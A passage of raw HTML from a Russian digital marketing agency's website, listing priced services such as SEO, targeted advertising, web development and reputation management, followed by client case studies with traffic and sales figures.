                                    Подробнее
                                </a>
                            </div>
                            <div class="which">
                                <p class="result second-family semibold"></p>
                                <div class="which-tags">
                                                                                <span class="second-family semibold">Технический аудит и оптимизация</span>
                                                                                    <span class="second-family semibold">Оптимизация контента</span>
                                                                                    <span class="second-family semibold">Ссылочное продвижение</span>
                                                                                    <span class="second-family semibold">Поведенческие факторы</span>
                                                                                    <span class="second-family semibold">Аналитика и отчетность</span>
                                                                                    <span class="second-family semibold">Работа со сложными нишами</span>
                                                                                                            </div>
                            </div>
                        </div>
                    </div>
                                    <div                             class="block-accordion-item 11animate-item   animate-on-scroll" data-animate="animate__fadeInUp">
                        <div data-accordion="accordion-3" class="accordion__title">
                            <h3 class="font-size light">Таргетированная реклама</h3>
                            <div class="icon-arrow-accordion">
                                <svg class="icon-arrow icon-arrow-black" viewBox="0 0 41 44">
                                    <use href="/local/templates/main/assets/images/svg/sprite.svg#arrow"></use>
                                </svg>
                            </div>
                        </div>
                        <div id="accordion-3" class="accordion__content">
                                                            <p class="price font-size regular">
                                    от 100 000₽                                </p>
                                                                                        <p class="info second-family semibold">
                                    Реклама в социальных сетях, которая продаёт. Показываем вашу рекламу только тем, кто действительно заинтересован. Точные настройки по интересам, поведению и демографии.                                </p>
                                                                                        <p class="result second-family semibold">
                                    Первый результат <span>через 7 дней</span>
                                </p>
                                                        <div class="btns">
                                <button class="btn btn-white" data-modal="openModal">
                                    <span class="font-family regular">Обсудить 🔥 проект</span>
                                    <svg class="icon-small icon-small-orange" viewBox="0 0 16 17">
                                        <use href="/local/templates/main/assets/images/svg/sprite.svg#btn"></use>
                                    </svg>
                                </button>
                                <a class="font-family regular link link-black" style="text-decoration: underline;"
                                   href="/services/target/">
                                    Подробнее
                                </a>
                            </div>
                            <div class="which">
                                <p class="result second-family semibold"></p>
                                <div class="which-tags">
                                                                                <span class="second-family semibold">Аудит рекламных кампаний</span>
                                                                                    <span class="second-family semibold">Запуск рекламы с нуля</span>
                                                                                    <span class="second-family semibold">Оптимизация работающих кампаний</span>
                                                                                    <span class="second-family semibold">Настройка VK</span>
                                                                                    <span class="second-family semibold">Настройка myTarget</span>
                                                                                    <span class="second-family semibold">Таргет по параметрам</span>
                                                                                                            </div>
                            </div>
                        </div>
                    </div>
                                    <div                             class="block-accordion-item 11animate-item   animate-on-scroll" data-animate="animate__fadeInUp">
                        <div data-accordion="accordion-4" class="accordion__title">
                            <h3 class="font-size light">Разработка сайтов</h3>
                            <div class="icon-arrow-accordion">
                                <svg class="icon-arrow icon-arrow-black" viewBox="0 0 41 44">
                                    <use href="/local/templates/main/assets/images/svg/sprite.svg#arrow"></use>
                                </svg>
                            </div>
                        </div>
                        <div id="accordion-4" class="accordion__content">
                                                            <p class="price font-size regular">
                                    От 60 000₽                                </p>
                                                                                        <p class="info second-family semibold">
                                    Разрабатываем сайты и сервисы, которые работают без сбоев. Полный цикл: от идеи до запуска и дальнейшей поддержки. Ваш онлайн-бизнес под контролем.                                </p>
                                                                                        <p class="result second-family semibold">
                                    Первый результат <span>через 7 дней</span>
                                </p>
                                                        <div class="btns">
                                <button class="btn btn-white" data-modal="openModal">
                                    <span class="font-family regular">Обсудить 🔥 проект</span>
                                    <svg class="icon-small icon-small-orange" viewBox="0 0 16 17">
                                        <use href="/local/templates/main/assets/images/svg/sprite.svg#btn"></use>
                                    </svg>
                                </button>
                                <a class="font-family regular link link-black" style="text-decoration: underline;"
                                   href="/services/development/">
                                    Подробнее
                                </a>
                            </div>
                            <div class="which">
                                <p class="result second-family semibold"></p>
                                <div class="which-tags">
                                                                                <span class="second-family semibold">Разработка сайтов под ключ</span>
                                                                                    <span class="second-family semibold">Веб-сервисы и SaaS</span>
                                                                                    <span class="second-family semibold">Мобильные приложения</span>
                                                                                    <span class="second-family semibold">Техническая поддержка</span>
                                                                                    <span class="second-family semibold">Автоматизация бизнеса</span>
                                                                                    <span class="second-family semibold">API-интеграции</span>
                                                                                                            </div>
                            </div>
                        </div>
                    </div>
                                    <div                             class="block-accordion-item 11animate-item   animate-on-scroll" data-animate="animate__fadeInUp">
                        <div data-accordion="accordion-5" class="accordion__title">
                            <h3 class="font-size light">Социальные сети</h3>
                            <div class="icon-arrow-accordion">
                                <svg class="icon-arrow icon-arrow-black" viewBox="0 0 41 44">
                                    <use href="/local/templates/main/assets/images/svg/sprite.svg#arrow"></use>
                                </svg>
                            </div>
                        </div>
                        <div id="accordion-5" class="accordion__content">
                                                            <p class="price font-size regular">
                                    От 50 000₽                                </p>
                                                                                        <p class="info second-family semibold">
                                    Ведём соцсети за вас: контент, вовлечение, реклама. Превращаем подписчиков в покупателей через продуманную стратегию.                                </p>
                                                                                        <p class="result second-family semibold">
                                    Первый результат <span>через 7 дней</span>
                                </p>
                                                        <div class="btns">
                                <button class="btn btn-white" data-modal="openModal">
                                    <span class="font-family regular">Обсудить 🔥 проект</span>
                                    <svg class="icon-small icon-small-orange" viewBox="0 0 16 17">
                                        <use href="/local/templates/main/assets/images/svg/sprite.svg#btn"></use>
                                    </svg>
                                </button>
                                <a class="font-family regular link link-black" style="text-decoration: underline;"
                                   href="/services/smm/">
                                    Подробнее
                                </a>
                            </div>
                            <div class="which">
                                <p class="result second-family semibold"></p>
                                <div class="which-tags">
                                                                                <span class="second-family semibold">Стратегия продвижения в соцсетях</span>
                                                                                    <span class="second-family semibold">Ведение аккаунтов</span>
                                                                                    <span class="second-family semibold">Создание контента</span>
                                                                                    <span class="second-family semibold">Привлечение подписчиков</span>
                                                                                    <span class="second-family semibold">Конкурсы и спецпроекты</span>
                                                                                    <span class="second-family semibold">Работа с блогерами и лидерами мнений</span>
                                                                                                            </div>
                            </div>
                        </div>
                    </div>
                                    <div                             class="block-accordion-item 11animate-item   animate-on-scroll" data-animate="animate__fadeInUp">
                        <div data-accordion="accordion-6" class="accordion__title">
                            <h3 class="font-size light">Управление репутацией (SERM)</h3>
                            <div class="icon-arrow-accordion">
                                <svg class="icon-arrow icon-arrow-black" viewBox="0 0 41 44">
                                    <use href="/local/templates/main/assets/images/svg/sprite.svg#arrow"></use>
                                </svg>
                            </div>
                        </div>
                        <div id="accordion-6" class="accordion__content">
                                                            <p class="price font-size regular">
                                    От 50 000₽                                </p>
                                                                                        <p class="info second-family semibold">
                                    Управляем репутацией в режиме 24/7: контролируем, что пишут о вас в сети. Удаляем негатив, продвигаем положительные отзывы и формируем доверительный образ.                                </p>
                                                                                        <p class="result second-family semibold">
                                    Первый результат <span>через 7 дней</span>
                                </p>
                                                        <div class="btns">
                                <button class="btn btn-white" data-modal="openModal">
                                    <span class="font-family regular">Обсудить 🔥 проект</span>
                                    <svg class="icon-small icon-small-orange" viewBox="0 0 16 17">
                                        <use href="/local/templates/main/assets/images/svg/sprite.svg#btn"></use>
                                    </svg>
                                </button>
                                <a class="font-family regular link link-black" style="text-decoration: underline;"
                                   href="/services/serm/">
                                    Подробнее
                                </a>
                            </div>
                            <div class="which">
                                <p class="result second-family semibold"></p>
                                <div class="which-tags">
                                                                                <span class="second-family semibold">Мониторинг упоминаний</span>
                                                                                    <span class="second-family semibold">Продвижение позитивных отзывов</span>
                                                                                    <span class="second-family semibold">Антикризисный PR</span>
                                                                                    <span class="second-family semibold">Работа с отзовиками и рейтингами</span>
                                                                                    <span class="second-family semibold">Локационная репутация и маркетинг</span>
                                                                                    <span class="second-family semibold">Удаление негатива</span>
                                                                                                            </div>
                            </div>
                        </div>
                    </div>
                                    <div                             class="block-accordion-item 11animate-item   animate-on-scroll" data-animate="animate__fadeInUp">
                        <div data-accordion="accordion-7" class="accordion__title">
                            <h3 class="font-size light">Дизайн</h3>
                            <div class="icon-arrow-accordion">
                                <svg class="icon-arrow icon-arrow-black" viewBox="0 0 41 44">
                                    <use href="/local/templates/main/assets/images/svg/sprite.svg#arrow"></use>
                                </svg>
                            </div>
                        </div>
                        <div id="accordion-7" class="accordion__content">
                                                            <p class="price font-size regular">
                                    От 50 000₽                                </p>
                                                                                        <p class="info second-family semibold">
                                    Дизайн, основанный на данных: изучаем вашу ЦА, анализируем конкурентов, тестируем решения. Визуал, который нравится клиентам и приносит прибыль.                                </p>
                                                                                        <p class="result second-family semibold">
                                    Первый результат <span>через 7 дней</span>
                                </p>
                                                        <div class="btns">
                                <button class="btn btn-white" data-modal="openModal">
                                    <span class="font-family regular">Обсудить 🔥 проект</span>
                                    <svg class="icon-small icon-small-orange" viewBox="0 0 16 17">
                                        <use href="/local/templates/main/assets/images/svg/sprite.svg#btn"></use>
                                    </svg>
                                </button>
                                <a class="font-family regular link link-black" style="text-decoration: underline;"
                                   href="/services/web-design/">
                                    Подробнее
                                </a>
                            </div>
                            <div class="which">
                                <p class="result second-family semibold"></p>
                                <div class="which-tags">
                                                                                <span class="second-family semibold">Фирменный стиль и айдентика</span>
                                                                                    <span class="second-family semibold">Дизайн web-сайтов</span>
                                                                                    <span class="second-family semibold">Дизайн мобильных приложений</span>
                                                                                    <span class="second-family semibold">Дизайн рекламных материалов</span>
                                                                                    <span class="second-family semibold">Презентации и инфографика</span>
                                                                                    <span class="second-family semibold">Дизайн для соцсетей</span>
                                                                                                            </div>
                            </div>
                        </div>
                    </div>
                                    <div                             class="block-accordion-item 11animate-item   animate-on-scroll" data-animate="animate__fadeInUp">
                        <div data-accordion="accordion-8" class="accordion__title">
                            <h3 class="font-size light">Продвижение на маркетплейсах</h3>
                            <div class="icon-arrow-accordion">
                                <svg class="icon-arrow icon-arrow-black" viewBox="0 0 41 44">
                                    <use href="/local/templates/main/assets/images/svg/sprite.svg#arrow"></use>
                                </svg>
                            </div>
                        </div>
                        <div id="accordion-8" class="accordion__content">
                                                            <p class="price font-size regular">
                                    От 70 000₽                                </p>
                                                                                        <p class="info second-family semibold">
                                    Автоматизируем выгрузку товаров, оформляем карточки и продвигаем вас на площадках. Ваши клиенты видят вас первыми.                                </p>
                                                                                        <p class="result second-family semibold">
                                    Первый результат <span>через 7 дней</span>
                                </p>
                                                        <div class="btns">
                                <button class="btn btn-white" data-modal="openModal">
                                    <span class="font-family regular">Обсудить 🔥 проект</span>
                                    <svg class="icon-small icon-small-orange" viewBox="0 0 16 17">
                                        <use href="/local/templates/main/assets/images/svg/sprite.svg#btn"></use>
                                    </svg>
                                </button>
                                <a class="font-family regular link link-black" style="text-decoration: underline;"
                                   href="/services/marketplaces/">
                                    Подробнее
                                </a>
                            </div>
                            <div class="which">
                                <p class="result second-family semibold"></p>
                                <div class="which-tags">
                                                                                <span class="second-family semibold">Автоматизированная выгрузка товаров</span>
                                                                                    <span class="second-family semibold">Выгрузка на автомобильные порталы</span>
                                                                                    <span class="second-family semibold">Первичная настройка аккаунта</span>
                                                                                    <span class="second-family semibold">Продвижение внутри площадок</span>
                                                                                    <span class="second-family semibold">Оптимизация карточек товаров</span>
                                                                                    <span class="second-family semibold">Работа с рейтингами и отзывами</span>
                                                                                                            </div>
                            </div>
                        </div>
                    </div>
                                    <div                             class="block-accordion-item 11animate-item   animate-on-scroll" data-animate="animate__fadeInUp">
                        <div data-accordion="accordion-9" class="accordion__title">
                            <h3 class="font-size light">Email-маркетинг</h3>
                            <div class="icon-arrow-accordion">
                                <svg class="icon-arrow icon-arrow-black" viewBox="0 0 41 44">
                                    <use href="/local/templates/main/assets/images/svg/sprite.svg#arrow"></use>
                                </svg>
                            </div>
                        </div>
                        <div id="accordion-9" class="accordion__content">
                                                            <p class="price font-size regular">
                                    От 60 000₽                                </p>
                                                                                        <p class="info second-family semibold">
                                    Превращаем email-рассылки в мощный канал продаж. Персонализированные письма, автоматизированные цепочки и аналитика. Без спама и раздражения.                                </p>
                                                                                        <p class="result second-family semibold">
                                    Первый результат <span>через 7 дней</span>
                                </p>
                                                        <div class="btns">
                                <button class="btn btn-white" data-modal="openModal">
                                    <span class="font-family regular">Обсудить 🔥 проект</span>
                                    <svg class="icon-small icon-small-orange" viewBox="0 0 16 17">
                                        <use href="/local/templates/main/assets/images/svg/sprite.svg#btn"></use>
                                    </svg>
                                </button>
                                <a class="font-family regular link link-black" style="text-decoration: underline;"
                                   href="/services/email-marketing/">
                                    Подробнее
                                </a>
                            </div>
                            <div class="which">
                                <p class="result second-family semibold"></p>
                                <div class="which-tags">
                                                                                <span class="second-family semibold">Аудит текущих рассылок</span>
                                                                                    <span class="second-family semibold">Создание цепочек писем</span>
                                                                                    <span class="second-family semibold">Сегментация базы</span>
                                                                                    <span class="second-family semibold">A/B-тестирование</span>
                                                                                    <span class="second-family semibold">Интерактивные письма</span>
                                                                                    <span class="second-family semibold">Интеграция с CRM</span>
                                                                                                            </div>
                            </div>
                        </div>
                    </div>
                                    <div                             class="block-accordion-item 11animate-item   animate-on-scroll" data-animate="animate__fadeInUp">
                        <div data-accordion="accordion-10" class="accordion__title">
                            <h3 class="font-size light">Продвижение на классифайдах</h3>
                            <div class="icon-arrow-accordion">
                                <svg class="icon-arrow icon-arrow-black" viewBox="0 0 41 44">
                                    <use href="/local/templates/main/assets/images/svg/sprite.svg#arrow"></use>
                                </svg>
                            </div>
                        </div>
                        <div id="accordion-10" class="accordion__content">
                                                            <p class="price font-size regular">
                                    от 50 000₽                                </p>
                                                                                        <p class="info second-family semibold">
                                    Настроим автоматическое размещение, наполнение и продвижение ваших карточек на всех ключевых досках объявлений. Наша система ежедневно мониторит эффективность ваших объявлений, обеспечивая максимальный охват и продажи.<br>
                                </p>
                                                                                        <p class="result second-family semibold">
                                    Первый результат <span>через 5 дней</span>
                                </p>
                                                        <div class="btns">
                                <button class="btn btn-white" data-modal="openModal">
                                    <span class="font-family regular">Обсудить 🔥 проект</span>
                                    <svg class="icon-small icon-small-orange" viewBox="0 0 16 17">
                                        <use href="/local/templates/main/assets/images/svg/sprite.svg#btn"></use>
                                    </svg>
                                </button>
                                <a class="font-family regular link link-black" style="text-decoration: underline;"
                                   href="/services/classifieds/">
                                    Подробнее
                                </a>
                            </div>
                            <div class="which">
                                <p class="result second-family semibold"></p>
                                <div class="which-tags">
                                                                                <span class="second-family semibold">Массовое размещение объявлений</span>
                                                                                    <span class="second-family semibold">Обновление объявлений</span>
                                                                                    <span class="second-family semibold">Создание контента под ключ</span>
                                                                                    <span class="second-family semibold">Повышение рейтинга карточек</span>
                                                                                    <span class="second-family semibold">Увеличение просмотров объявлений</span>
                                                                                    <span class="second-family semibold">Мультиаккаунтинг</span>
                                                                                                            </div>
                            </div>
                        </div>
                    </div>
                                    <div                             class="block-accordion-item 11animate-item   animate-on-scroll" data-animate="animate__fadeInUp">
                        <div data-accordion="accordion-11" class="accordion__title">
                            <h3 class="font-size light">Техническая поддержка</h3>
                            <div class="icon-arrow-accordion">
                                <svg class="icon-arrow icon-arrow-black" viewBox="0 0 41 44">
                                    <use href="/local/templates/main/assets/images/svg/sprite.svg#arrow"></use>
                                </svg>
                            </div>
                        </div>
                        <div id="accordion-11" class="accordion__content">
                                                            <p class="price font-size regular">
                                    от 60 000₽                                </p>
                                                                                        <p class="info second-family semibold">
                                    Полностью освобождаем Заказчиков от хлопот по поддержке сайта, взяв на себя его полное сопровождение. Ваш ресурс будет работать стабильно и безопасно, а вы сможете сфокусироваться на главных бизнес-задачах.<br>
Первый результат через пару часов работы программиста 😎                                </p>
                                                                                    <div class="btns">
                                <button class="btn btn-white" data-modal="openModal">
                                    <span class="font-family regular">Обсудить 🔥 проект</span>
                                    <svg class="icon-small icon-small-orange" viewBox="0 0 16 17">
                                        <use href="/local/templates/main/assets/images/svg/sprite.svg#btn"></use>
                                    </svg>
                                </button>
                                <a class="font-family regular link link-black" style="text-decoration: underline;"
                                   href="/services/support/">
                                    Подробнее
                                </a>
                            </div>
                            <div class="which">
                                <p class="result second-family semibold"></p>
                                <div class="which-tags">
                                                                                <span class="second-family semibold">Обновление контента</span>
                                                                                    <span class="second-family semibold">Мониторинг сайта</span>
                                                                                    <span class="second-family semibold">Обновление CMS</span>
                                                                                    <span class="second-family semibold">Исправление ошибок</span>
                                                                                    <span class="second-family semibold">Технический аудит</span>
                                                                                    <span class="second-family semibold">Устранение уязвимостей</span>
                                                                                                            </div>
                            </div>
                        </div>
                    </div>
                
            </div>
        </div>
    </section>
</div>



        
<div class="container cases-slider animate-item">
<div class="cases-items">
      <div class="cases-items__top">
        <p class="title font-family light">Результаты наших заказчиков</p>
                      <div class="customer-controllers">
                <div class="customer-button-prev">
                  <svg width="42" height="44" viewBox="0 0 42 44" fill="none" xmlns="http://www.w3.org/2000/svg">
                  <path d="M21.603 2L1.87608 21.799M1.87608 21.799L21.603 41.598M1.87608 21.799L39.3301 21.799" stroke="#141517" stroke-width="2" stroke-linecap="square"/>
                  </svg>
                </div>
                <div class="customer-button-next">
                  <svg width="42" height="44" viewBox="0 0 42 44" fill="none" xmlns="http://www.w3.org/2000/svg">
                  <path d="M20.2009 2L39.9279 21.799M39.9279 21.799L20.201 41.598M39.9279 21.799L2.47388 21.799" stroke="#141517" stroke-width="2" stroke-linecap="square"/>
                  </svg>
                </div>
            </div>
                  </div>
                            <div class="cases-items-tabs">
          <div class="swiper swiperBooking">
            <div class="swiper-wrapper">
  <div class="swiper-slide active-tab" data-case="all">
    <p class="tab-title font-family medium">Все</p>
  </div>
  <div class="swiper-slide" data-case="target" data-case-id="2">
    <p class="tab-title font-family medium">Таргет</p>
  </div>
  <div class="swiper-slide" data-case="seo" data-case-id="4">
    <p class="tab-title font-family medium">SEO</p>
  </div>
  <div class="swiper-slide" data-case="context" data-case-id="5">
    <p class="tab-title font-family medium">Контекст</p>
  </div>
  <div class="swiper-slide" data-case="design" data-case-id="6">
    <p class="tab-title font-family medium">Дизайн</p>
  </div>
  <div class="swiper-slide" data-case="support" data-case-id="7">
    <p class="tab-title font-family medium">Поддержка</p>
  </div>
  <div class="swiper-slide" data-case="smm" data-case-id="8">
    <p class="tab-title font-family medium">SMM</p>
  </div>
  <div class="swiper-slide" data-case="develop" data-case-id="9">
    <p class="tab-title font-family medium">Разработка</p>
  </div>
  <div class="swiper-slide" data-case="serm" data-case-id="46">
    <p class="tab-title font-family medium">SERM</p>
  </div>
  <div class="swiper-slide" data-case="klassifaydy" data-case-id="47">
    <p class="tab-title font-family medium">Классифайды</p>
  </div>
  <div class="swiper-slide" data-case="email-marketing" data-case-id="51">
    <p class="tab-title font-family medium">Email-рассылки</p>
  </div>
            </div>
          </div>
        </div>




          
      </div>

      <div  class="customer__tab active">
        <div class="swiper-customer">
          <div class="swiper-wrapper">
                        <a class="swiper-slide" href="/cases/kratno-uvelichili-trafik-na-sayt-stomatologicheskoy-kliniki/" title="MAKI CLINIC">
              <article class="customer__result" >
                <div class="customer__info">
                  <div class="customer__info__left">
                    <div class="customer__tags">
                                                    <p>SEO</p>
                                                        <p>Дизайн</p>
                                                        <p>Разработка</p>
                                                        <p>SERM</p>
                                                </div>
                    <div class="customer__name">
                      <h2><span class="customer__name--gradient">Стоматологическая клиника</span><br />
                        <span class="customer__name--header">MAKI CLINIC</span>
                      </h2>
                    </div>
                  </div>
                  <div class="customer__info__right">
                                                                        <div class="customer__output">
                              <p>+67%</p>
                              <p>запросов в ТОП-10 Яндекс</p>
                            </div>
                                                                                                <div class="customer__output">
                              <p>+41%</p>
                              <p>запросов в ТОП-10 Google</p>
                            </div>
                                                                                                <div class="customer__output">
                              <p>10 740</p>
                              <p>визитов из поиска за полгода</p>
                            </div>
                                                                                                <div class="customer__output">
                              <p>х5</p>
                              <p>рост органического трафика</p>
                            </div>
                                                              </div>

                </div>
                
                <div class="customer__actions">
                                      <div class="customer__action">
                        <div class="customer__action--gradient">
                            <div class="customer__action__header">
                                <span>/1</span>
                                <p>Расширили семантику</p>
                            </div>
                            <p class="customer__action__text">
                                Увеличили список запросов в несколько раз, чтобы охватить все услуги клиники, а не только бренд                            </p>
                        </div>
                    </div>
                                      <div class="customer__action">
                        <div class="customer__action--gradient">
                            <div class="customer__action__header">
                                <span>/2</span>
                                <p>Создали новые страницы</p>
                            </div>
                            <p class="customer__action__text">
                                Добавили разделы и посадочные страницы по направлениям, которые ранее не продвигались                            </p>
                        </div>
                    </div>
                                      <div class="customer__action">
                        <div class="customer__action--gradient">
                            <div class="customer__action__header">
                                <span>/3</span>
                                <p>Наполнили сайт коммерческими блоками</p>
                            </div>
                            <p class="customer__action__text">
                                Прайсы, карточки врачей, описания услуг. Переписали тексты с учётом конкурентов                            </p>
                        </div>
                    </div>
                                      <div class="customer__action">
                        <div class="customer__action--gradient">
                            <div class="customer__action__header">
                                <span>/4</span>
                                <p>Исправили ошибки</p>
                            </div>
                            <p class="customer__action__text">
                                Мета-теги, битые ссылки, дубли, а также реализовали стратегию наращивания ссылок для Google                            </p>
                        </div>
                    </div>
                                  </div>
                

                <div class="customer__background">
                  <picture>
                    <source media="/upload/iblock/6e6/30v1114285kkrk651hlltojggxh7e6dw.png" type="image/webp" />
                    <img
                      src="/upload/iblock/6e6/30v1114285kkrk651hlltojggxh7e6dw.png"
                      alt="Стоматологическая клиника MAKI CLINIC фон"
                      loading="lazy"
                    />
                  </picture>
                </div>
                <picture class="customer__logo">
                  <source media="/upload/iblock/62e/sfhmtean1uni0eb3vnfpdwpydv60m0b6.png" type="image/webp" />
                  <img
                    src="/upload/iblock/62e/sfhmtean1uni0eb3vnfpdwpydv60m0b6.png"
                    alt="Стоматологическая клиника MAKI CLINIC лого"
                    loading="lazy"
                  />
                </picture>
                <picture class="customer__image">
                  <source media="/upload/iblock/6b4/ggymyp513twsrhqvi10cgi9mv6r4u1m0.png" type="image/webp" />
                  <img
                    src="/upload/iblock/6b4/ggymyp513twsrhqvi10cgi9mv6r4u1m0.png"
                    alt="Стоматологическая клиника MAKI CLINIC"
                  />
                </picture>
              </article>
            </a>
                        <a class="swiper-slide" href="/cases/utroili-prodazhi-internet-magazina-fermerskikh-produktov/" title="Ферма M2">
              <article class="customer__result" >
                <div class="customer__info">
                  <div class="customer__info__left">
                    <div class="customer__tags">
                                                    <p>Контекст</p>
                                                </div>
                    <div class="customer__name">
                      <h2><span class="customer__name--gradient">Первое в России органическое многопрофильное хозяйство</span><br />
                        <span class="customer__name--header">Ферма M2</span>
                      </h2>
                    </div>
                  </div>
                  <div class="customer__info__right">
                                                                        <div class="customer__output">
                              <p>+217%</p>
                              <p>заказов на сайте</p>
                            </div>
                                                                                                <div class="customer__output">
                              <p>х2,8</p>
                              <p>выручки за время работы</p>
                            </div>
                                                              </div>

                </div>
                
                <div class="customer__actions">
                                      <div class="customer__action">
                        <div class="customer__action--gradient">
                            <div class="customer__action__header">
                                <span>/1</span>
                                <p>Разработали и запустили новую стратегию рекламы</p>
                            </div>
                            <p class="customer__action__text">
                                Перешли на многоуровневую структуру кампаний: брендовый поиск, динамический ретаргетинг, товарные мастер-кампании в поиске и РСЯ                            </p>
                        </div>
                    </div>
                                      <div class="customer__action">
                        <div class="customer__action--gradient">
                            <div class="customer__action__header">
                                <span>/2</span>
                                <p>Проводили ежедневный анализ и тестирование гипотез</p>
                            </div>
                            <p class="customer__action__text">
                                Использовали данные из Яндекс.Директ и Метрики, чтобы оперативно находить точки роста и улучшать конверсию                            </p>
                        </div>
                    </div>
                                      <div class="customer__action">
                        <div class="customer__action--gradient">
                            <div class="customer__action__header">
                                <span>/3</span>
                                <p>Точно настраивали кампании под целевую аудиторию</p>
                            </div>
                            <p class="customer__action__text">
                                Меняли ставки по полу, возрасту, устройствам и времени показов, удаляли нерелевантные запросы, управляли автоматизацией                            </p>
                        </div>
                    </div>
                                      <div class="customer__action">
                        <div class="customer__action--gradient">
                            <div class="customer__action__header">
                                <span>/4</span>
                                <p>Оперативно реагировали на изменения спроса</p>
                            </div>
                            <p class="customer__action__text">
                                Обновляли креативы, настраивали таргетинги и корректировали бюджет при сезонных колебаниях                            </p>
                        </div>
                    </div>
                                  </div>
                

                <div class="customer__background">
                  <picture>
                    <source media="/upload/iblock/6e6/30v1114285kkrk651hlltojggxh7e6dw.png" type="image/webp" />
                    <img
                      src="/upload/iblock/6e6/30v1114285kkrk651hlltojggxh7e6dw.png"
                      alt="Первое в России органическое многопрофильное хозяйство Ферма M2 фон"
                      loading="lazy"
                    />
                  </picture>
                </div>
                <picture class="customer__logo">
                  <source media="/upload/iblock/eb9/10xgwiflwryjvhbyu50sbo3s4kzd9d8u.png" type="image/webp" />
                  <img
                    src="/upload/iblock/eb9/10xgwiflwryjvhbyu50sbo3s4kzd9d8u.png"
                    alt="Первое в России органическое многопрофильное хозяйство Ферма M2 лого"
                    loading="lazy"
                  />
                </picture>
                <picture class="customer__image">
                  <source media="/upload/iblock/73a/r2mofjd27lapu8gwy0rmyawwzmsfr03z.png" type="image/webp" />
                  <img
                    src="/upload/iblock/73a/r2mofjd27lapu8gwy0rmyawwzmsfr03z.png"
                    alt="Первое в России органическое многопрофильное хозяйство Ферма M2"
                  />
                </picture>
              </article>
            </a>
                        <a class="swiper-slide" href="/cases/sozdali-masshtabiruemyy-vysokonagruzhennyy-veb-servis-dlya-biznesa/" title="DIGSLed">
              <article class="customer__result" >
                <div class="customer__info">
                  <div class="customer__info__left">
                    <div class="customer__tags">
                                                    <p>Поддержка</p>
                                                        <p>Разработка</p>
                                                </div>
                    <div class="customer__name">
                      <h2><span class="customer__name--gradient">Светодиодное оборудование, электрика и комплектующие для освещения</span><br />
                        <span class="customer__name--header">DIGSLed</span>
                      </h2>
                    </div>
                  </div>
                  <div class="customer__info__right">
                                      </div>

                </div>
                
                <div class="customer__actions">
                                      <div class="customer__action">
                        <div class="customer__action--gradient">
                            <div class="customer__action__header">
                                <span>/1</span>
                                <p>Сайт обрабатывает тысячи запросов</p>
                            </div>
                            <p class="customer__action__text">
                                Без задержек, а бизнес уверен в надёжной работе платформы                            </p>
                        </div>
                    </div>
                                      <div class="customer__action">
                        <div class="customer__action--gradient">
                            <div class="customer__action__header">
                                <span>/2</span>
                                <p>Внедрили промежуточный серверный слой</p>
                            </div>
                            <p class="customer__action__text">
                                Который контролирует все потоки данных между сайтом и базой клиента. Это позволило исключить ошибки, повысить безопасность и гибко управлять бизнес-логикой                            </p>
                        </div>
                    </div>
                                      <div class="customer__action">
                        <div class="customer__action--gradient">
                            <div class="customer__action__header">
                                <span>/3</span>
                                <p>Разработали интерфейс на современном стеке</p>
                            </div>
                            <p class="customer__action__text">
                                Next.js, TypeScript и BunJS. Сайт загружается мгновенно, одинаково удобен на всех устройствах и обеспечивает покупателям комфортный опыт                            </p>
                        </div>
                    </div>
                                      <div class="customer__action">
                        <div class="customer__action--gradient">
                            <div class="customer__action__header">
                                <span>/4</span>
                                <p>DIGSLed получил технологическую платформу, готовую к росту</p>
                            </div>
                            <p class="customer__action__text">
                                Новые функции, интеграции и модули можно внедрять без переделки ядра, а контейнеризация позволяет масштабировать проект без глобальных доработок                            </p>
                        </div>
                    </div>
                                  </div>
                

                <div class="customer__background">
                  <picture>
                    <source media="/upload/iblock/6e6/30v1114285kkrk651hlltojggxh7e6dw.png" type="image/webp" />
                    <img
                      src="/upload/iblock/6e6/30v1114285kkrk651hlltojggxh7e6dw.png"
                      alt="Светодиодное оборудование, электрика и комплектующие для освещения DIGSLed фон"
                      loading="lazy"
                    />
                  </picture>
                </div>
                <picture class="customer__logo">
                  <source media="/upload/iblock/27f/eaa1m1g863i44sozneqnltn3ngl1jmd2.png" type="image/webp" />
                  <img
                    src="/upload/iblock/27f/eaa1m1g863i44sozneqnltn3ngl1jmd2.png"
                    alt="Светодиодное оборудование, электрика и комплектующие для освещения DIGSLed лого"
                    loading="lazy"
                  />
                </picture>
                <picture class="customer__image">
                  <source media="/upload/iblock/7ba/3czl52evxnggq1vhf5jiysw7oup9yrmq.png" type="image/webp" />
                  <img
                    src="/upload/iblock/7ba/3czl52evxnggq1vhf5jiysw7oup9yrmq.png"
                    alt="Светодиодное оборудование, электрика и комплектующие для освещения DIGSLed"
                  />
                </picture>
              </article>
            </a>
                        <a class="swiper-slide" href="/cases/uspeshnyj-zapusk-avtoservisa-na-avito/" title="БорисХоф Сервис Ленинский">
              <article class="customer__result" >
                <div class="customer__info">
                  <div class="customer__info__left">
                    <div class="customer__tags">
                                                    <p>Дизайн</p>
                                                        <p>Классифайды</p>
                                                </div>
                    <div class="customer__name">
                      <h2><span class="customer__name--gradient">Мультибрендовый сервисный центр в Санкт-Петербурге</span><br />
                        <span class="customer__name--header">БорисХоф Сервис Ленинский</span>
                      </h2>
                    </div>
                  </div>
                  <div class="customer__info__right">
                                                                        <div class="customer__output">
                              <p>~300₽</p>
                              <p>средняя стоимость заявки</p>
                            </div>
                                                                                                <div class="customer__output">
                              <p>~200</p>
                              <p>количество заявок в месяц</p>
                            </div>
                                                                                                <div class="customer__output">
                              <p>x3,5</p>
                              <p>рост просмотра объявлений</p>
                            </div>
                                                              </div>

                </div>
                
                <div class="customer__actions">
                                      <div class="customer__action">
                        <div class="customer__action--gradient">
                            <div class="customer__action__header">
                                <span>/1</span>
                                <p>Конкурентный анализ</p>
                            </div>
                            <p class="customer__action__text">
                                Изучили конкурентов и сформировали оптимальный перечень услуг для размещения                            </p>
                        </div>
                    </div>
                                      <div class="customer__action">
                        <div class="customer__action--gradient">
                            <div class="customer__action__header">
                                <span>/2</span>
                                <p>Подготовка контента</p>
                            </div>
                            <p class="customer__action__text">
                                Собрали и оформили тексты, фото, описания услуг и преимущества автосервиса для объявлений на Авито. В некоторых случаях сгенерировали привлекающие внимания фотографии выполнения услуг используя ИИ                            </p>
                        </div>
                    </div>
                                      <div class="customer__action">
                        <div class="customer__action--gradient">
                            <div class="customer__action__header">
                                <span>/3</span>
                                <p>Оформление профиля</p>
                            </div>
                            <p class="customer__action__text">
                                Оформили профиль автосервиса на Авито, подготовили баннеры с акциями и настроили визуальное и текстовое наполнение                            </p>
                        </div>
                    </div>
                                      <div class="customer__action">
                        <div class="customer__action--gradient">
